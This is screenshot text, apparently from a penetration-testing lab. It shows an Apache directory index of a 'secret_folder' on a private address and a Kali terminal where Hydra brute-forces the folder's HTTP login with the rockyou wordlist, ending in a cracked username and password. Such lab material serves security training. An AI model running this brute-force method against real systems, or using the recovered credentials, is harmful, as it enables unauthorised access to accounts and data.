 Index of /company_folders/secret_folder
Name Last modified Size Description
Parent Directory -
connect_to_corp_server 2019-05-07 18:28 414
pache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Shell No. 1
File Actions Edit View Help
URL_BASE: http://192.168.1.105/
WORDLIST_FILES: /usr/share/wordlists/rockyou.txt
-----------------
^C* Generating Wordlist...
root@Kali:/usr/share/wordlists# hydra -l ashton -P /usr/share/wordlis
ts/rockyou.txt -s 80 -f 192.168.1.105 http-get /company_folders/secre
t_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military
or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-0
7-17 11:42:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tr
ies (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_f
older
[STATUS] 8727.00 tries/min, 8727 tries in 00:01h, 14335672 to do in 2
7:23h, 16 active
[80][http-get] host: 192.168.1.105 login: ashton password: leopol
do
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-0
7-17 11:43:50
root@Kali:/usr/share/wordlists#